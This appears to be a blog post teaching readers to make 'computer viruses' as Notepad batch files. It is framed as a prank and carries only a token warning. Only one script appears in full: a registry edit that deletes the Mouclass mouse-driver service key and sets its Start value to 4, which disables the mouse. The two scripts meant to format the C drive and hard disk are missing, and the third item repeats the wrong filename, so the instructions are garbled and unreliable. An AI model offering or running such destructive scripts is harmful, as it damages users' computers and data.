After reading this trick, you would feel, that making a dangerous computer virus was that easy. But seriously warning you, if you try to play with steps or even accidentally click on that virus, it would execute on your system. and even may harm your computer. In this Blog would teach you How to make an actual computer virus easily.
If you actually want to test these virus, kindly do test it on a PC / Computer/ Laptop where there is no important data saved.
Following steps would teach you How to make an actual computer virus easily.
So here are few virus and their impact on computers
1. Create a Virus to Format entire C drive of your computer
Just follow these simple steps:
- Open the Notepad in your computer and copy the below mentioned code into
- Click on File and Save as file type to all file
- Save this file as formatC.bat
Your virus is ready now. Please do not click on it, or you would format your entire C drive
2. Create a Virus to disable mouse
Just follow the simple steps:
- Open the Notepad in your computer and copy the below mentioned code into it
rem ———————————
rem Disable Mouse
set key="HKEY_LOCAL_MACHINE\system\CurrentControlSet\Services\Mouclass"
reg delete %key%
reg add %key% /v Start /t REG_DWORD /d 4
rem ———————————
- Click on File and Save as file type to all file
- Save this file as DisableM.bat
Your virus is ready now. Please do not click on it, or your own mouse would be disabled.
3. Create a virus to format computer Hard-disk
Just follow the simple steps:
- Open the Notepad in your computer and copy the below mentioned code into it
- Click on File and Save as file type to all file
- Save this file as DisableM.bat
Your virus is ready now. Please do not click on it, or your own hard-disk would be formatted.
Hope you like these virus trick. Do share the good world the word.
Below are some Notepad Tricks, which you might like to have a quick look: